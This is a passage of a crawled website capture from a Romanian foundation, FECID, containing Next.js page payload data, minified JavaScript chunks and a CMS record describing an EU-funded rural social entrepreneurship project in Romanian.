item","children":[["$","span",null,{"className":"background","style":{"pointerEvents":"none","userSelect":"none"},"children":"POCU"}],["$","h2",null,{"children":"POCU"}],["$","p",null,{"children":"Experienta FECID Ã®n proiecte pentru dezvoltarea resurselor umane/capitalului uman (educaÅ£ie, sociale, infiintarea de intreprinderi-inclusiv intreprinderi sociale, pentru integrarea Ã®n muncÄƒ ÅŸi ocupare, dezvoltarea de abilitÄƒÅ£i, competente ÅŸi cunoÅŸtinte) constituie resursa principalÄƒ de expertizÄƒ a FECID."}],["$","div",null,{"className":"finance-controls","children":["$","$L6",null,{"href":"/finantari/pocu","children":["Citeste mai mult ",["$","svg",null,{"className":"icon caret","viewBox":"0 0 16 16","fill":"#242424","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]}]]}]],["$","div",null,{"style":{"display":"flex","flexDirection":"row"},"children":["$","pre",null,{"style":{"width":"100%"},"children":"$12"}]}]]}]}]}]]}]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fecid.ro/_next/static/chunks/app/(app)/noutati/page-6f9be5e868c6de9d.js
body_size: -390
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8522,9507],{12631:()=>{},24554:(e,t,r)=>{Promise.resolve().then(r.bind(r,84527)),Promise.resolve().then(r.t.bind(r,52184,23)),Promise.resolve().then(r.t.bind(r,56545,23)),Promise.resolve().then(r.t.bind(r,12631,23)),Promise.resolve().then(r.t.bind(r,50614,23))},50614:()=>{},84527:(e,t,r)=>{"use strict";r.d(t,{SearchInput:()=>o});var s=r(21059),n=r(52195),a=r(9699);r(52184),r(61264);let o=()=>{let e=(0,n.useRef)(void 0),{setSearch:t}=(0,n.useContext)(u);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("input",{type:"text",placeholder:"Cautare...",onChange:r=>{e.current&&clearTimeout(e.current),e.current=setTimeout(()=>{t&&t(r.target.value)},250)}}),(0,s.jsx)("button",{className:"square",children:(0,s.jsx)(a.vj,{className:"svg"})})]})},u=(0,n.createContext)({})}},e=>{var t=t=>e(e.s=t);e.O(0,[526,7903,2184,1264,9699,4312,8136,7358],()=>t(24554)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fecid.ro/_next/static/chunks/app/(app)/finantari/page-af89070c3fa5a692.js
body_size: -634
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5152],{4815:()=>{},12631:()=>{},93812:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,52184,23)),Promise.resolve().then(n.t.bind(n,4815,23)),Promise.resolve().then(n.t.bind(n,12631,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[7526,526,2184,4312,8136,7358],()=>s(93812)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://fecid.ro/proiecte?_rsc=1yo2t
body_size: 17678
content:
1:"$Sreact.fragment"
2:I[44645,[],""]
3:I[95905,[],""]
4:I[6837,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],"ScrollIntoViewContext"]
5:I[83225,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],"Navbar"]
6:I[52184,["2184","static/chunks/2184-bebfa2d83666a499.js","1264","static/chunks/1264-4c070e93aac047ab.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","253","static/chunks/app/(app)/proiecte/page-6d832181784061cb.js"],""]
a:I[96315,[],"OutletBoundary"]
d:I[96315,[],"ViewportBoundary"]
f:I[96315,[],"MetadataBoundary"]
11:I[88476,[],""]
:HL["/_next/static/media/a74fb1607b845cb0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/223907fee60b608e.css","style"]
:HL["/_next/static/css/c035c4feb50e864e.css","style"]
:HL["/_next/static/css/193c9c0ebf51e289.css","style"]
7:Tade,m68.059 43.086v10.41h4.8242q1.6602 0 2.4219-0.72266 0.78125-0.74219 1.0352-2.9102h0.72266v8.9648h-0.72266q-0.019532-1.543-0.41016-2.2656-0.37109-0.72266-1.0547-1.0742-0.66406-0.37109-1.9922-0.37109h-4.8242v8.3203q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.85938 0.46875 1.7969 0.46875h0.95703v0.72266h-11.367v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.83984-0.46875-1.7969-0.46875h-0.9375v-0.72266h19.707l0.25391 5.8203h-0.68359q-0.50781-1.8555-1.1914-2.7148-0.66406-0.87891-1.6602-1.2695-0.97656-0.39062-3.0469-0.39062zm21.612 0v10.469h5.8203q2.2656 0 3.0273-0.68359 1.0156-0.89844 1.1328-3.1641h0.72265v9.2188h-0.72265q-0.27344-1.9336-0.54688-2.4805-0.35156-0.68359-1.1523-1.0742-0.80078-0.39062-2.4609-0.39062h-5.8203v8.7305q0 1.7578 0.15625 2.1484 0.15625 0.37109 0.54688 0.60547 0.39062 0.21484 1.4844 0.21484h4.4922q2.2461 0 3.2617-0.3125 1.0156-0.3125 1.9531-1.2305 1.2109-1.2109 2.4805-3.6523h0.78125l-2.2852 6.6406h-20.41v-0.72266h0.9375q0.9375 0 1.7773-0.44922 0.625-0.3125 0.83984-0.9375 0.23438-0.625 0.23438-2.5586v-17.207q0-2.5195-0.50781-3.1055-0.70312-0.78125-2.3438-0.78125h-0.9375v-0.72266h20.41l0.29297 5.8008h-0.76172q-0.41015-2.0898-0.91797-2.8711-0.48828-0.78125-1.4648-1.1914-0.78125-0.29297-2.7539-0.29297zm39.346-2.0508 0.60547 9.0039h-0.60547q-1.2109-4.043-3.457-5.8203-2.2461-1.7773-5.3906-1.7773-2.6367 0-4.7656 1.3477-2.1289 1.3281-3.3594 4.2578-1.2109 2.9297-1.2109 7.2852 0 3.5938 1.1523 6.2305t3.457 4.043q2.3242 1.4062 5.293 1.4062 2.5781 0 4.5508-1.0938 1.9727-1.1133 4.3359-4.3945l0.60547 0.39062q-1.9922 3.5352-4.6484 5.1758t-6.3086 1.6406q-6.582 0-10.195-4.8828-2.6953-3.6328-2.6953-8.5547 0-3.9648 1.7773-7.2852 1.7774-3.3203 4.8828-5.1367 3.125-1.8359 6.8164-1.8359 2.8711 0 5.6641 1.4062 0.82031 0.42969 1.1719 0.42969 0.52734 0 0.91797-0.37109 0.50781-0.52734 0.72266-1.4648zm14.131 26.367v0.72266h-11.348v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.85937-0.46875-1.7969-0.46875h-0.9375v-0.72266h11.348v0.72266h-0.95703q-1.6211 0-2.3633 0.95703-0.48828 0.625-0.48828 3.0078v17.109q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.83984 0.46875 1.7773 0.46875zm0.85016 0.72266v-0.72266h0.9961q1.6797 0 2.3828-1.0742 0.42969-0.64453 0.42969-2.8906v-17.109q0-2.4805-0.54688-3.1055-0.76172-0.85938-2.2656-0.85938h-0.9961v-0.72266h10.781q5.9375 0 9.0234 1.3477 3.1055 1.3477 4.9805 4.4922 1.8945 3.1445 1.8945 7.2656 0 5.5273-3.3594 9.2383-3.7695 4.1406-11.484 4.1406zm7.5586-1.9141q2.4805 0.54688 4.1602 0.54688 4.5312 0 7.5195-3.1836 2.9883-3.1836 2.9883-8.6328 0-5.4883-2.9883-8.6523-2.9883-3.1641-7.6758-3.1641-1.7578 0-4.0039 0.56641z8:T456,m39.951 13.789c-2.4948 5.0076-4.7394 9.8485-6.7715 14.674-0.18426-0.58921-1.4946-4.6028-4.2148-8.6191 2.9106 6.018 2.8496 10.876 2.7793 12.092-2.1819 5.4727-4.0745 10.973-5.6973 16.717-0.2019-1.0089-1.899-8.4116-9.1094-12.965 6.7496 5.5379 7.997 15.199 8.1406 16.539-0.90896 3.5202-1.7195 7.1458-2.4375 10.924-0.33074-0.85597-2.9394-7.085-9.7656-9.4199 6.6033 3.1427 8.8767 11.691 9.1543 12.832-0.86929 5.0815-1.5776 10.457-2.1348 16.221-0.26729-1.0983-1.4922-5.1391-5.6133-8.1895 3.9817 3.6084 5.1287 9.3357 5.3711 10.857-0.20972 2.4162-0.40123 4.883-0.56055 7.4453 0.34157-1.9188 0.65821-3.6083 0.98828-5.4238 0.94881-2.6669 4.9262-12.027 15.326-16.441-9.3746 2.746-13.668 10.244-14.482 11.82 0.64889-3.4883 1.2921-6.8558 1.9258-10.025 1.4466-2.4529 7.8793-12.394 19.4-16.67-10.587 2.7091-17.937 12.068-18.66 13.016 1.1183-5.4041 2.2555-10.438 3.4727-15.314 0.93079-1.5925 6.457-10.386 16.719-13.389-9.1451 1.7494-14.889 8.3728-15.674 9.3223 0.59114-2.2382 1.2033-4.4629 1.8477-6.6875 1.034-1.8222 6.9537-11.827 13.826-14.447-6.856 1.8397-11.445 8.1464-12.336 9.4531 2.3369-7.5628 5.0779-15.374 8.5059-24.32z0:{"P":null,"b":"SdpV5T2DOiZqcxQCRcgBR","p":"","c":["","proiecte"],"i":false,"f":[[["",{"children":["(app)",{"children":["proiecte",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true]}],["",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["(app)",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/223907fee60b608e.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"ro","data-theme":"light","children":["$","body",null,{"className":"__variable_f367f3 __variable_572227","children":["$","$L4",null,{"children":[["$","$L5",null,{"itemList":[{"path":"/servicii","name":"Servicii"},{"path":"/proiecte","name":"Proiecte"},{"path":"/finantari","name":"Finantari"},{"path":"/noutati","name":"Noutati"},{"path":"/concurs","name":"Concurs"}],"contact":{"path":"/contact","name":"Contact"},"home":"/"}],["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style","children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style","children":404}],["$","div",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style","children":["$","h2",null,{"style":"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style","children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"footer","children":["$","div",null,{"className":"container","children":[["$","$L6",null,{"href":"/","className":"logo","children":["$","svg",null,{"version":"1.1","viewBox":"0 0 176.86 87.686","xmlns":"http://www.w3.org/2000/svg","className":"$undefined","children":["$","g",null,{"transform":"translate(-10.886 -9.8887)","children":[["$","g",null,{"fill":"#4e7b38","children":[["$","path",null,{"d":"m41.037 9.8887-0.46875 0.2207c-12.999 6.1348-22.67 15.397-27.057 29.342-4.3865 13.945-3.5069 32.518 4.3867 57.326l0.25391 0.79688 0.58203-0.60156c29.469-30.472 33.952-59.942 22.506-86.607zm-0.5293 1.4043c10.936 25.992 6.5961 54.471-21.891 84.295-7.5797-24.218-8.3962-42.345-4.1523-55.836 4.2403-13.48 13.486-22.41 26.043-28.459z","color":"#000000"}],["$","path",null,{"d":"$7","strokeWidth":"1.8","aria-label":"FECID"}],["$","path",null,{"d":"m118.66 78.441c-11.966-1.9891-23.271-3.0378-34.269-2.6764l-5e-6 1e-6c-23.793 0.78889-40.771 7.3605-40.771 7.3605s17.293-5.64 40.802-5.823h5e-6c10.911-0.08821 21.983 1.1338 33.909 3.1119 3.884 0.64493 7.7524 1.3507 11.659 2.0692 15.216 2.8016 27.816 4.4512 39.633 4.9997 10.88 0.50494 18.121-0.10777 18.121-0.10777s-7.265 0.11174-18.052-0.88818c-12.204-1.1313-23.683-3.0949-39.341-5.9707-3.9082-0.71871-7.7937-1.4276-11.693-2.0752z"}]]}],["$","path",null,{"d":"m29.594 21.244c-5.165 4.5431-8.9047 9.6406-11.428 15.287 6.1765 4.5704 7.691 11.172 7.8809 12.121 1.6228-5.7442 3.5154-11.244 5.6973-16.717 0.06474-1.1198 0.11462-5.3322-2.1504-10.691z","fill":"#93cec3","strokeWidth":".026516"}],["$","path",null,{"d":"$8","fill":"#4e7b38"}],["$","g",null,{"strokeWidth":".026516","children":[["$","path",null,{"d":"m39.83 14.035c-0.06005 0.03407-0.11598 0.06936-0.17578 0.10352-3.7602 2.1474-7.04 4.4698-9.8926 6.957 2.1758 3.5635 3.2529 6.8394 3.418 7.3672 1.8364-4.3606 3.8571-8.7407 6.0684-13.238 0.19524-0.3971 0.38363-0.79033 0.58203-1.1895z","fill":"#4bbcba"}],["$","path",null,{"d":"m18.078 36.717c-1.3241 3.0014-2.3105 6.1559-2.9941 9.4609-0.53263 2.5749-0.87616 5.2448-1.0566 8.002 5.9683 2.5975 8.3019 8.1648 8.6133 8.9707 0.71797-3.778 1.5285-7.4036 2.4375-10.924-0.1351-1.2602-1.2508-9.8814-7-15.51z","fill":"#4bbcba"}],["$","path",null,{"d":"m14.018 54.357c-0.41118 6.5499 0.12408 13.61 1.3828 21.158 3.224 2.893 4.253 6.2766 4.4941 7.2676 0.55717-5.7639 1.2655-11.139 2.1348-16.221-0.26094-1.0722-2.2874-8.6837-8.0117-12.205z","fill":"#9edbf6"}],["$","path",null,{"d":"m15.449 75.811c0.88554 5.2403 2.1142 10.714 3.623 16.418 0.01751 0.06619 0.03515 0.13101 0.05273 0.19726 0.01785-0.27891 0.03805-0.54942 0.05664-0.82617 0.14078-2.0964 0.29698-4.147 0.4707-6.1484-0.21664-1.3601-1.1631-6.0769-4.2031-9.6406z","fill":"#27c0ed","fillOpacity":".99608"}]]}],["$","g",null,{"strokeWidth":".026516","children":[["$","path",null,{"d":"m37.227 70.523c-0.53474 0.09073-1.8203 0.50781-1.8203 0.50781-10.4 4.4145-14.377 13.774-15.326 16.441-0.30879 1.6984-0.60714 3.3054-0.92383 5.0742 0.02769 0.10412 0.05221 0.20627 0.08008 0.31055l0.41797 1.6113c0.0014 1.94e-4 0.0025-1.78e-4 0.0039 0 7.5722-8.0899 13.364-16.079 17.568-23.945z","fill":"#94c94c"}],["$","path",null,{"d":"m43.293 55.902-1.043 0.25391c-11.521 4.276-17.954 14.217-19.4 16.67-0.63366 3.1696-1.2769 6.5371-1.9258 10.025 0.81416-1.5764 5.1078-9.0743 14.482-11.82 0 0 1.2856-0.41708 1.8203-0.50781 2.6317-4.9237 4.6407-9.7994 6.0664-14.621z","fill":"#ecd88f"}],["$","path",null,{"d":"m45.955 40.131c-0.74329 0.037719-2.1738 0.33789-2.1738 0.33789-10.262 3.0024-15.788 11.796-16.719 13.389-1.2171 4.8767-2.3544 9.9104-3.4727 15.314 0.723-0.94789 8.0729-10.306 18.66-13.016l1.043-0.25391c1.5745-5.325 2.4466-10.585 2.6621-15.771z","fill":"#c4ce2e"}],["$","path",null,{"d":"m45.314 28.229-1.5332 0.42773c-6.8725 2.62-12.792 12.625-13.826 14.447-0.64436 2.2246-1.2565 4.4493-1.8477 6.6875 0.78451-0.94944 6.5287-7.5729 15.674-9.3223 0 0 1.4305-0.30017 2.1738-0.33789 0.16676-4.0126-0.05623-7.9808-0.64062-11.902z","fill":"#dadf51"}],["$","path",null,{"d":"m41.287 13.232-1.2617 0.6875c-0.05437 0.03062-0.10403 0.06306-0.1582 0.09375-3.3867 8.8497-6.1051 16.598-8.4219 24.096 0.89046-1.3068 5.48-7.6135 12.336-9.4531l1.5332-0.42773c-0.75706-5.0802-2.1132-10.082-4.0273-14.996z","fill":"#bc982f"}]]}]]}]}]}],["$","p",null,{"className":"title","children":"Fundatia Europeana pentru Consultanta, Implementare si Dezvoltare"}],["$","p",null,{"children":"CIF: 23906047 Nr. inregistrare la Registrul Asociatiilor si Fundatiilor pozitia 3 din 30.04.2007 Sediu social: Constantin Noica nr. 39, Sibiu"}],["$","p",null,{"children":"FECID Â© Toate drepturile rezervate"}]]}]}]]}]}]}]]}],{"children":["proiecte",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L9","$undefined",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c035c4feb50e864e.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/193c9c0ebf51e289.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$La",null,{"children":["$Lb","$Lc",null]}]]}],{},null,false]},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","tQ3n4eQ6CKcVgALgK9f5E",{"children":[["$","$Ld",null,{"children":"$Le"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lf",null,{"children":"$L10"}]]}],false]],"m":"$undefined","G":["$11","$undefined"],"s":false,"S":true}
e:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
b:null
c:null
10:[["$","title","0",{"children":"FECID"}],["$","meta","1",{"name":"description","content":"Fundatia  Europeana  pentru  Consultanta,  Implementare  si  Dezvoltare"}],["$","link","2",{"rel":"icon","href":"/icon1.png?6f9bf69991c1350e","type":"image/png","sizes":"150x150"}],["$","link","3",{"rel":"icon","href":"/icon2.png?f8b107a39e0d2a34","type":"image/png","sizes":"300x300"}]]
12:I[84527,["2184","static/chunks/2184-bebfa2d83666a499.js","1264","static/chunks/1264-4c070e93aac047ab.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","253","static/chunks/app/(app)/proiecte/page-6d832181784061cb.js"],"SearchInput"]
13:I[56545,["2184","static/chunks/2184-bebfa2d83666a499.js","1264","static/chunks/1264-4c070e93aac047ab.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","253","static/chunks/app/(app)/proiecte/page-6d832181784061cb.js"],"Image"]
14:T1ea89,{
  "docs": [
    {
      "id": 8,
      "slug": "antreprenoriat-social-rural-de-succes",
      "title": "Antreprenoriat social rural de succes in Regiunile Sud-Est, Sud-Muntenia, Centru, si Nord-Vest",
      "description": "Proiectul sprijinÄƒ dezvoltarea antreprenoriatului social rural in Regiunile Sud-Est, Sud-Muntenia, Centru si Nord-Vest, prin infiintarea, dezvoltarea, sustinerea si monitorizarea de Ã®ntreprinderi sociale rurale care vor contribui la crearea de noi locuri de muncÄƒ, Ã®n special pentru persoanele defavorizate din categoriile de grupuri È›intÄƒ eligibile, precum ÅŸi la dezvoltarea economiei sociale din regiune.",
      "thumbnail": {
        "id": 134,
        "alt": "logo_312210",
        "updatedAt": "2025-10-28T12:40:36.660Z",
        "createdAt": "2025-10-28T12:40:36.625Z",
        "url": "/api/media/file/logo_312210.png",
        "thumbnailURL": null,
        "filename": "logo_312210.png",
        "mimeType": "image/png",
        "filesize": 308977,
        "width": 1536,
        "height": 1353,
        "focalX": 50,
        "focalY": 50
      },
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Axa prioritarÄƒ 3: Protejarea dreptului la demnitate socialÄƒ.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 33,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": " Obiectiv specific: ESO4.1. ÃŽmbunÄƒtÄƒÈ›irea accesului la piaÈ›a muncii È™i mÄƒsuri de activare pentru toate persoanele aflate Ã®n cÄƒutarea unui loc de muncÄƒ, Ã®n special pentru tineri, Ã®ndeosebi prin implementarea GaranÈ›ei pentru tineret, pentru È™omerii de lungÄƒ duratÄƒ È™i grupurile defavorizate de pe piaÈ›a muncii È™i pentru persoanele inactive, precum È™i prin promovarea desfÄƒÈ™urÄƒrii de activitÄƒÈ›i independente È™i a economiei sociale (FSE+)",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 32,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": ". AcÈ›iunea:_3.2_Economie socialÄƒ Ã®n mediul rural (FSE+)",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 33,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 33
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Titlu proiect:",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Antreprenoriat social rural de succes in Regiunile Sud-Est, Sud-Muntenia, Centru, si Nord-Vest",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Cod mySMIS2021: 312210",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Beneficiar: ASOCIAÈšIA NOUL VAL - ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "id": "6900c06267786307b8f3a40d",
                  "type": "link",
                  "fields": {
                    "url": "https://www.asociatianoulval.ro/",
                    "newTab": true,
                    "linkType": "custom"
                  },
                  "format": "",
                  "indent": 0,
                  "version": 3,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "asociatianoulval.ro",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 8,
                      "version": 1
                    }
                  ],
                  "direction": "ltr",
                  "textFormat": 8
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 8
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Partener: FUNDAÈšIA EUROPEANÄ‚ PENTRU CONSULTANÈšÄ‚, IMPLEMENTARE È˜I DEZVOLTARE (FECID)",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Obiectivul General",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Obiectivul general al proiectului consta in sprijinirea dezvoltarii antreprenoriatului social rural in Regiunile Sud-Est, Sud-Muntenia, Centru si Nord-Vest, prin infiintarea, dezvoltarea, sustinerea si monitorizarea a 34 de Ã®ntreprinderi sociale (inclusiv intreprinderi sociale de insertie) rurale, care vor contribui la crearea de noi locuri de muncÄƒ, Ã®n special pentru persoanele defavorizate din categoriile de grupuri tinta eligibile, precum ÅŸi la dezvoltarea economiei sociale locale si regionale;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 2,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Obiectivul proiectului este Ã®n concordanÈ›a cu Programul EducaÈ›ie È™i Ocupare 2021-2027 , AcÈ›iunea 4.a.2 Sprijin pentru dezvoltarea antreprenoriatului , (O.S.) ESO4.1 â€“ FSE+ â€“ ESO4.1, prin creÈ™terea competenÈ›elor antreprenoriale pentru un numar de 132 persoane care vor beneficia de formare specificÄƒ Ã®n domeniul antreprenoriatului social.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [],
              "direction": null,
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Obiectiv Specific 1",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Dezvoltarea competenÈ›elor antreprenoriale prin furnizarea de servicii de formare profesionalÄƒ ÅŸi informare pentru un numÄƒr de 132 de persoane.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Obiectiv Specific 2",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 1
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "start",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
